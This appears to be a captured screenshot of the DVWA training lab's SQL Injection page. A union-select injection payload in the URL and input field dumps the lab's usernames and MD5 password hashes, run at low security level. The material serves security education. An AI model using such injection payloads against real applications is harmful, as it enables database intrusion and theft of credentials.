 Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+user%2C+password+from+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7